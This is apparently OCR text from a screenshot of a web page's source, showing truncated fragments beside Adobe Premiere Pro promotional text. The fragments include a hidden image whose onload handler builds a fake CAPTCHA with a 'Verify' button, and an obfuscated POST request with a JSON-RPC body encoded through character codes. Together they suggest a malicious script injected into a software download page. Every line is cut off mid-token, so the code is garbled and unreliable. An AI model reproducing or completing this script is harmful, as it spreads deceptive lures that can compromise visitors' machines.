
BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=func
x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23
()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.
fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46
1,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,
fromCharCode(32).trim();for(let i=0;i
Verify
. Adobe Premiere Pro facilitates timeline editing, color corre
ed by filmmakers, editors, and content creators. Recognized f